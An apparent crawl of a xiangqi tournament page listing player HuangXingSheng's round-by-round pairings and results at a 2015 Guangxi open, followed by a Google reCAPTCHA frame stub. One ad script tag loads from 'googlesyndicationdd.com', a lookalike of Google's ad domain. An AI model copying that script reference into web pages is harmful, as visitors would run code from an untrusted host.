

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100002432&P=151
body_size: 10783
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2015 GuangXi LingYunBaiHao Tea Cup Xiangqi OpenHuangXingSheng Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2015 GuangXi LingYunBaiHao Tea Cup Xiangqi OpenHuangXingSheng Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2015 GuangXi LingYunBaiHao Tea Cup Xiangqi Open <font color="#ff0000">Player:HuangXingSheng</font> Pairing <font color="#ff0000">Team Players:</font> <a href=ShowPlayer.asp?eid=100002432&P=11>YangYunQing</a> <a href=ShowPlayer.asp?eid=100002432&P=27>OuJianPing</a> <a href=ShowPlayer.asp?eid=100002432&P=31>LiRongAn</a> <a href=ShowPlayer.asp?eid=100002432&P=36>LiuCaiQiang</a> <a href=ShowPlayer.asp?eid=100002432&P=58>LiaoZhongBao</a> <a href=ShowPlayer.asp?eid=100002432&P=64>YangZhaoDong</a> <a href=ShowPlayer.asp?eid=100002432&P=65>ChenYiFan</a> <a href=ShowPlayer.asp?eid=100002432&P=70>LiaoQingGang</a> <a href=ShowPlayer.asp?eid=100002432&P=74>QuanBaiNing</a> <a href=ShowPlayer.asp?eid=100002432&P=76>Lu Jun</a> <a href=ShowPlayer.asp?eid=100002432&P=80>HuGanKun</a> <a href=ShowPlayer.asp?eid=100002432&P=83>Zhou Yi</a> <a href=ShowPlayer.asp?eid=100002432&P=85>ChenLiGuang</a> <a href=ShowPlayer.asp?eid=100002432&P=89>LiBin</a> <a href=ShowPlayer.asp?eid=100002432&P=91>HuangJianPeng</a> <a href=ShowPlayer.asp?eid=100002432&P=109>Li LiMing</a> <a href=ShowPlayer.asp?eid=100002432&P=115>WangWeiXi</a> <a href=ShowPlayer.asp?eid=100002432&P=132>YaoLiangCheng</a> <a href=ShowPlayer.asp?eid=100002432&P=134>LiChunHui</a> <a href=ShowPlayer.asp?eid=100002432&P=155>ChenYaoZu</a> <a href=ShowPlayer.asp?eid=100002432&P=156>LiTianYuan</a> <a href=ShowPlayer.asp?eid=100002432&P=159>ChenYaLun</a> <a href=ShowPlayer.asp?eid=100002432&P=161>LiQingHui</a> <a href=ShowPlayer.asp?eid=100002432&P=167>HuangPeiGang</a> <a href=ShowPlayer.asp?eid=100002432&P=169>DengShaoMeng</a> <a href=ShowPlayer.asp?eid=100002432&P=171>HuangXingHui</a> <a href=ShowPlayer.asp?eid=100002432&P=177>ShiTianSheng</a> <a href=ShowPlayer.asp?eid=100002432&P=181>LinYunQi</a> <a href=ShowPlayer.asp?eid=100002432&P=182>SongJunShan</a> <a href=ShowPlayer.asp?eid=100002432&P=190>HuangGengCheng</a> <a href=ShowPlayer.asp?eid=100002432&P=191>ZhouPingRong</a> <a href=ShowPlayer.asp?eid=100002432&P=193>ChenLiKuan</a> 
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2015 GuangXi LingYunBaiHao Tea Cup Xiangqi Open：<a href='../archives/EventInfo.asp?eid=100002432'>Info</a> <a href='../archives/GameList.asp?eid=100002432'>Games</a> <a href='../archives/ShowRank.asp?eid=100002432'>Rank</a> <a href='../archives/ShowTeamRank.asp?eid=100002432'>Team</a> <a href='../archives/ShowRound.asp?eid=100002432'>Pairing</a> <a href='../archives/Statistics.asp?eid=100002432'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2015 GuangXi LingYunBaiHao Tea Cup Xiangqi Open -> Player:<font color="#ff0000">HuangXingSheng</font>(Current Rank:<b>126</b>,Score:<b>8</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>76</td><td>GuangXiGeRen</td><td>0</td><td>HuangXingSheng</td><td>151</td><td><font color=gray>B/1=1</font></td>
<td>152</td><td><a href="ShowPlayer.asp?eid=100002432&P=152" target="_blank">GeJun</a></td><td>0</td><td>GuiZhouGeRen</td><td>7</td><td>144</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>44</td><td>GuangXiGeRen</td><td>1</td><td>HuangXingSheng</td><td>151</td><td><font color=green>0-2</font></td>
<td>156</td><td><a href="ShowPlayer.asp?eid=100002432&P=156" target="_blank">LiTianYuan</a></td><td>1</td><td>GuangXiGeRen</td><td>8</td><td>122</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>76</td><td>GuangXiGeRen</td><td>1</td><td>HuangXingSheng</td><td>151</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>165</td><td><a href="ShowPlayer.asp?eid=100002432&P=165" target="_blank">HuangQiHong</a></td><td>1</td><td>GuangXiJinPengQiYiDui</td><td>4</td><td>185</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>46</td><td>GuangXiGeRen</td><td>3</td><td>HuangXingSheng</td><td>151</td><td><font color=red>2+0</font></td>
<td>128</td><td><a href="ShowPlayer.asp?eid=100002432&P=128" target="_blank">SunBoCang</a></td><td>3</td><td>TianJinGeRen</td><td>8</td><td>154</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>36</td><td>GuangXiGeRen</td><td>5</td><td>HuangXingSheng</td><td>151</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>192</td><td><a href="ShowPlayer.asp?eid=100002432&P=192" target="_blank">XiaWenBin</a></td><td>5</td><td>HuNanShaoYangQiYouDui</td><td>9</td><td>96</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>45</td><td>GuangXiGeRen</td><td>5</td><td>HuangXingSheng</td><td>151</td><td><font color=green>0-2</font></td>
<td>158</td><td><a href="ShowPlayer.asp?eid=100002432&P=158" target="_blank">Huang YiPing</a></td><td>5</td><td>HuNanKuaiLeDui</td><td>9</td><td>97</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>64</td><td>GuangXiGeRen</td><td>5</td><td>HuangXingSheng</td><td>151</td><td><font color=gray>B/1=1</font></td>
<td>141</td><td><a href="ShowPlayer.asp?eid=100002432&P=141" target="_blank">DuWeiQiang</a></td><td>5</td><td>GuangXiRongZhouDui</td><td>8</td><td>157</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>60</td><td>GuangXiGeRen</td><td>6</td><td>HuangXingSheng</td><td>151</td><td><font color=red>2+0</font></td>
<td>133</td><td><a href="ShowPlayer.asp?eid=100002432&P=133" target="_blank">KongLingBang</a></td><td>6</td><td>GuangXiRongZhouDui</td><td>11</td><td>95</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>54</td><td>GuangXiGeRen</td><td>8</td><td>HuangXingSheng</td><td>151</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>157</td><td><a href="ShowPlayer.asp?eid=100002432&P=157" target="_blank">LinWei</a></td><td>8</td><td>GuangXiHongYunDui</td><td>10</td><td>70</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>62</td><td>GuangXiGeRen</td><td>8</td><td>HuangXingSheng</td><td>151</td><td><font color=green>0-2</font></td>
<td>153</td><td><a href="ShowPlayer.asp?eid=100002432&P=153" target="_blank">Chen JianChang</a></td><td>8</td><td>GuangXiFangChengGangZhongGongSi</td><td>8</td><td>115</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>71</td><td>GuangXiGeRen</td><td>8</td><td>HuangXingSheng</td><td>151</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>80</td><td><a href="ShowPlayer.asp?eid=100002432&P=80" target="_blank">HuGanKun</a></td><td>8</td><td>GuangXiGeRen</td><td>8</td><td>160</td>
<td>　</td><td></td></tr>
<tr height="24"><td>12</td><td>58</td><td>GuangXiGeRen</td><td>10</td><td>HuangXingSheng</td><td>151</td><td><font color=red>2+0</font></td>
<td>194</td><td><a href="ShowPlayer.asp?eid=100002432&P=194" target="_blank">FengLiCheng</a></td><td>10</td><td>GuangXiHeChiQiYuan</td><td>8</td><td>124</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tI6D4VdHPr5rkRi8AGpfMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729912389');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>